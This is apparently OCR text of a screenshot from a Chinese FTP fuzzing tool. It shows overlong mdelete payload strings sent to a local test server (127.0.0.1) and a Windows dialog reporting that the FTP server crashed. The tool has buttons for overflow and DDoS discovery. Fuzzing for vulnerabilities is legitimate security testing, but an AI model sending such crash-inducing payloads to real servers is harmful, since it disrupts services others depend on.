 ftpFuzz (Not Responding)
IP: 127.0.0.1 端口： 3300 用户名： 12345 密码： 12345
POC
sending payload...
mdelete !A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!A!
A!A!A!A!A!A!A!A
can't find bug
sending payload...
mdelete
@A@A@A@A@A@A@A@A@A@A@A@A@A@A@A@
A@A@A@A@A@A@A@A@A@A@A@A@A@A@A@A
@A@A@A@A@A@A@A@A@A@A@A@A@A@A@A@
溢出挖掘 Ddos挖掘 复制POC
状态： 连接ftp服务器成功，即将进入挖掘流程！
Ftp服务器
Ftp服务器 已停止工作
出现了一个问题，导致程序停止正常工作。如果有可用的解决
方案，Windows 将关闭程序并通知你。
调试(D) 关闭程序(C)